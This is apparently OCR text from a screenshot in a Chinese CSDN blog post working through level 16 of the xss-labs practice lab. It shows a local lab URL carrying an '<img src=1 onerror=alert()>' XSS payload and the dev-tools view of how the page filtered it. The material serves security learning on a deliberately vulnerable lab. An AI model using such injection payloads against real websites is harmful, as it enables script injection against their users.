 写文章-CSDN博客
欢迎来到level16
[守夜人Jaden-吴老板]渗透
http://127.0.0.1/xss-labs/level16.php?keyword=<img%20src=1%20onerror=alert()>
欢迎来到
元素 控制台 来源 网络 性能 内存 应用 Lighthouse
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level16</h1>
<center>
<img&nbsp;src=1&nbsp;onerror=alert()></img&nbsp;src=1&nbsp;onerror=alert()>
</center>
<center> == $0
<img src="level16.png">
</center>
<h3 align="center">payload的长度:37</h3>
</body>
</html>